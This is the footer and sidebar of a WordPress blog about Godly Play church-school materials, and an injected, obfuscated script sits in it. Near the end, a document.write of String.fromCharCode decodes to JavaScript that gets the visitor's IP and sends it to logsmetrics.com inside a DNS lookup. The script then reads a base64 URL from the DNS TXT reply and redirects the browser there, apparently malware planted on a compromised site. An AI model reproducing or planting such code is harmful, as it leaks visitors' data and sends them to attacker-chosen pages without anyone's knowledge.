	<li class="cat-item cat-item-45"><a href="http://www.browniesmoke.com/?cat=45">Godly Play furniture</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.browniesmoke.com/?cat=17">Godly Play Scripts</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.browniesmoke.com/?cat=16">Godly Play Story Materials</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.browniesmoke.com/?cat=22">Great Finds in the Blogosphere</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.browniesmoke.com/?cat=67">Jerome Berryman</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.browniesmoke.com/?cat=52">Lectionary</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.browniesmoke.com/?cat=65">Lent</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.browniesmoke.com/?cat=26">Materials for Work Time</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.browniesmoke.com/?cat=27">Montessori</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.browniesmoke.com/?cat=30">Parish Traditions</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.browniesmoke.com/?cat=101">Pentecost</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.browniesmoke.com/?cat=25">Prayers</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.browniesmoke.com/?cat=77">Response Time</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.browniesmoke.com/?cat=46">Seasons of the Church Year</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.browniesmoke.com/?cat=69">Stations of the Cross</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.browniesmoke.com/?cat=68">The Episcopal Church</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.browniesmoke.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.browniesmoke.com/?cat=35">Wondering</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.browniesmoke.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.browniesmoke.com/?feed=rss2">Entries feed</a></li>
			<li><a href="http://www.browniesmoke.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li><li><a href="http://www.browniesmoke.com/?page_id=39">[Un]Subscribe to Posts</a></li>

		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.browniesmoke.com/" title="What Can We Leave Out&#8230;" rel="home">
					What Can We Leave Out&#8230;				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->
</div><!-- #wrapper -->


<!-- <p class="small"> WassUp 1.9.4.5 timestamp: 2026-01-30 11:51:00AM UTC (06:51AM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/js/scripts.js?ver=20141009" id="subscribe_me-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.browniesmoke.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.browniesmoke.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
